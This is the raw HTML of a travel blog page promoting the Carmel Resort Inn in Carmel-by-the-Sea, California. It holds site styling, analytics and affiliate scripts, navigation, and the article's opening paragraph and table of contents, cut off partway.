font-family:Raleway;font-weight:700;font-size:12px;letter-spacing:-.5px;}.mobile-menu .sub-menu a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.mobile-qview a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.search-header:before { background-repeat : no-repeat;background-size : contain;background-image : url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/city-bg.png);background-attachment : scroll;background-position : center bottom;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : contain;background-attachment : scroll;background-position : center bottom;}.footer-has-bg { background-color : #fafafa;}[data-theme="dark"] .footer-has-bg { background-color : #232731;}.grid-box {--box-color :#ffffff;}.grid-box {--dark-box-color :#1c212c;}.list-box {--box-color :#ffffff;}.list-box {--dark-box-color :#1c212c;}.copyright-inner .copyright { font-size:13px; }#amp-mobile-version-switcher { display: none; }.single .featured-vertical { padding-bottom: 100%; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg); }.search-btn > .search-icon-svg { font-size: 26px;}.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg); }.notification-icon-svg { font-size: 26px;}.login-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg); }.login-icon-svg { font-size: 26px;}
</style>
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.977' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/wp/v2/posts/3659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.heybucketlist.com/?p=3659' />
<link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com/","name":"Heybucketlist","potentialAction":{"@type":"SearchAction","target":"https://www.heybucketlist.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32" />
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
<meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
		<style id="wp-custom-css">
			.p-meta {
    display: none;
}
span.meta-el.meta-author {
    display: none;
}
.single-sidebar img {
    width: 200px;
}

.single-header .s-title{
    font-size: 32px;
   }

.block-grid-flex-2 .entry-title {
    font-size: 22px!important; 
}

.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #EA857C;
}

.ecat-bg-1.ecat-size-big .p-category {
	    text-transform: capitalize;
}

.ecat-bg-1 .p-category {text-transform: capitalize;}

.caption-text {text-transform: capitalize;
}

figcaption, .wp-caption-text {text-transform: capitalize;
}

.is-meta {text-transform: capitalize;}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.selector {
  background: linear-gradient(to bottom, #ffffff 40%, transparent 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.selector-two {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(0% 0, 85% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

.selector-three {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

/*.cut-corner-box {
  clip-path: polygon(
    20px 0%,      top-left cut 
    100% 0%,
    100% calc(100% - 20px), bottom-right cut 
    calc(100% - 20px) 100%,
    0% 100%,
    0% 20px
  );
  overflow: hidden;
}*/


@media (max-width: 768px) {
.your-row-class > .elementor-column-gap-default {
    display: flex;
    flex-direction: column-reverse;
  }
}

.cut-corner-box {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.cut-corner-box::after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-right: 90px solid white;
  border-top: 90px solid transparent;
}
.cut-corner-box::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-left: 90px solid white;
  border-bottom: 90px solid transparent;
	z-index: 9;
}
.cut-corner-box:nth-child(3) {
  margin-right: 0px;
}

.elementor-widget-container ul li a {
	color: #EC826C;
}
.elementor-widget-container ul li a:hover {
	text-decoration: underline;
}

@media and screen only (max-width:600px) {
	.rev-col > .elementor-container {
	display: flex;
	flex-direction: column-reverse;
	}
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K87BTR1HRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K87BTR1HRK');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250131989-1"></script>
<script type="text/javascript" src="https://s.skimresources.com/js/229590X1711928.skimlinks.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250131989-1');
</script>
<meta name="verify-admitad" content="72e04fdf54" />
<meta name='ir-site-verification-token' value='1798441411'>
<meta name="agd-partner-manual-verification" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>
<body class="post-template-default single single-post postid-3659 single-format-standard wp-embed-responsive elementor-default elementor-kit-7 menu-ani-2 hover-ani-7 is-rm-simple wc-res-list is-hd-1 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCPJ9L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://heybucketlist.com/privacy-policy/">Privacy Policy</a> and <a href="https://heybucketlist.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" class="logo" title="Heybucketlist">
				<img class="logo-default" data-mode="disabled" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" srcset="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 1x,https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 2x" alt="Heybucketlist">            </a>
        </div>
		        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Experience Luxury Accommodations At Carmel Resort Inn</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Experience+Luxury+Accommodations+At+Carmel+Resort+Inn&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/carmel-resort-inn/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="31360">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31304">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" title="Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Halloween-horror-nights-tickets-150x150.webp" class="featured-img wp-post-image" alt="Halloween horror nights tickets" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" rel="bookmark">Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" title="Heybucketlist">
				<img class="logo-default" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" alt="Heybucketlist">            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">High Quality Design Resources for Free.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-3659" class="post-3659 post type-post status-publish format-standard has-post-thumbnail category-hotels category-vrbo">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heybucketlist." href="https://www.heybucketlist.com" class="home" ><span property="name">Heybucketlist</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Accomodation Category archives." href="https://www.heybucketlist.com/category/accomodation/" class="taxonomy category" ><span property="name">Accomodation</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Hotels Category archives." href="https://www.heybucketlist.com/category/accomodation/hotels/" class="taxonomy category" ><span property="name">Hotels</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Experience Luxury Accommodations At Carmel Resort Inn</span><meta property="url" content="https://www.heybucketlist.com/carmel-resort-inn/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-90" href="https://www.heybucketlist.com/category/accomodation/hotels/" rel="category">Hotels</a><a class="p-category category-id-294" href="https://www.heybucketlist.com/category/vrbo/" rel="category">VRBO</a></div>        </div>
	            <h1 class="s-title">Experience Luxury Accommodations At Carmel Resort Inn</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://www.heybucketlist.com/author/editme/">Editor</a>
		        </span>
		        <span class="meta-el meta-read">10 Min Read</span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Experience+Luxury+Accommodations+At+Carmel+Resort+Inn&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="960" height="640" src="https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg" class="attachment-foxiz_crop_o2 size-foxiz_crop_o2 wp-post-image" alt="Carmel resort inn" decoding="async" fetchpriority="high" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Carmel resort inn | Heybucketlist</span></div>                        </div>
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p><span style="font-weight: 400;">Carmel is a famous destination situated in Central <a href="https://heybucketlist.com/69qx" target="_blank" rel="nofollow noopener sponsored">California</a>. It is famous for its historical sites and beaches. This place is always known for its charming and stunning villages, where visitors enjoy coastal beauty and you have a stay in carmel resort inn. Carmel-by-the-sea has many attractions to explore: its historic Spanish church, its white sand crescent-shaped beach, and its fairytale-like cottages line the cobblestoned streets of this town, while boutique shops, tasting rooms, and art galleries add to its charm. With its superb scenic sites, it has a fantastic taste in food and drinks. The visitors get enough activities to keep them engaged during their vacation. Therefore, in a nutshell, we can consider it among the most romantic places. There is a range of options for visitors to hotels in Carmel, like guest houses, apartments, and villas which can be booked during your holidays. You can get hotels in Carmel at a very reasonable price. In this article, we will discuss <a href="https://heybucketlist.com/69qx" target="_blank" rel="nofollow noopener sponsored">Carmel Resort</a> Inn.</span></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#book-carmel-resort-inn-with-vrbo" class="table-link anchor-link h5" data-index="rb-heading-index-0">Book Carmel Resort Inn with VRBO</a><a href="#location" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">Location</a><a href="#%c2%a0-%c2%a0-%c2%a0-2-facilities" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">      2. Facilities</a><a href="#%c2%a0-%c2%a0-%c2%a03-rooms" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">     3. Rooms</a><a href="#%c2%a0-%c2%a0-4-cozy-queen-room" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">    4. Cozy Queen Room</a><a href="#%c2%a0-%c2%a0-%c2%a0-5-one-bedroom-suite" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">      5. One Bedroom Suite</a><a href="#%c2%a0-%c2%a0-%c2%a0-6-premium-king-bedroom" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">      6. Premium King Bedroom</a><a href="#%c2%a0-%c2%a0-%c2%a07-two-bedroom-suite-with-kitchenette" class="table-link-depth 